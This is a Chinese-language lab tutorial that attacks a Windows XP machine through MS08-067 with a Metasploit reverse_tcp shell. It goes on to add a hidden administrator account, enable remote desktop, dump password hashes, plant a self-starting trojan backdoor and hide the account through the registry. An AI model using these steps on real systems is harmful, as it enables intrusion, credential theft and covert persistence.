目录

主机渗透

环境

- windows xp sp2 (ms08_067漏洞利用)

- kali linux 2.0(配置好Nessus环境)

目标扫描

nmap -sn 192.168.148.1/24 //扫局域网主机

nmap -O [target-ip] //扫描特定主机扫描完成后,可以看到目标主机开放的端口号、mac地址、操作系统。

漏洞扫描



1、开启nessus服务:

service nessusd start

2、查看服务端口:

netstat -lntp | grep ness



2、然后用浏览器访问:

必须用https前缀来访问,可以在本地连接kali的这个网页。

https://localhost:8834/

3、启动一个new scan:

配置一下只扫描windows漏洞:



4、扫描结果

这里扫描出来一些以MS开头的漏洞,MS是微软的意思,是指由微软公司发布出来的漏洞,我们下面对MS08-067漏洞进行利用。

漏洞利用



开启postgresql数据库服务和metasploit服务:

service postgresql start

service metasploit startmetasploit是著名的漏洞利用框架,集成了漏洞利用工具。

1、进入ms控制台:



msfconsole2、查找漏洞利用方法:

msf > search ms08-0673、使用该netapi:

use exploit/windows/smb/ms08_067_netapi4、查看靶机连接方式:





msf > show payloads5、设置payload为反向TCP连接,然后设置:

- rhost 靶机地址

- lhost 本地地址

set payload windows/meterpreter/reverse_tcp

set rhost 192.168.148.128

set lhost 192.168.148.129show options查看该api需要配置的选项



6、选择靶机系统

show targets

set target 107、开始攻击:

run遇到windows的cmd,可以设置终端的编码为gbk,这样就能显示cmd的中文了

提权

以下都是在windows shell里面操作。



- 账号:mmq

- 密码:123

1、添加用户

net user mmq$ 123 /add2、添加到管理组,从users组中删除:

net localgroup administrators mmq$ /add

net localgroup uses mmq$ /del3、远程连接

用注册表的方式开启远程桌面

开启远程桌面:

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0 /f另外开一个终端进行远程连接:

rdesktop 192.168.148.128hashdump可以获取windows上的账号和密码的md5:

meterpreter > hashdump留后门



Melody木马工具

选择生成服务端,输入自己本机的ip,然后点击生成之后,会生成一个 server.exe 木马文件(第一次启动后会开机自启),想办法把木马文件放进靶机,然后启动,就可以在服务端进行控制了。



这里采用的办法是meterpreter的upload功能:



靶机日志擦除

windows下的日志位置:

隐藏账号



cmd -> regedit打开注册表,进入路径HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList

,新建个DWORD值命名为你的账号,键值设为0即可:



右键HKEY_LOCAL_MACHINE\SAM\SAM添加权限:



把Administrator的F值复制粘贴到你的账号的F值上:



导出你的账号对应在names以及users下的项为mo$.reg,user.reg:

命令行删除你的账户:

net user mo$ /del然后双击mo$.reg,user.reg导入注册表,到此你的账户隐藏成功。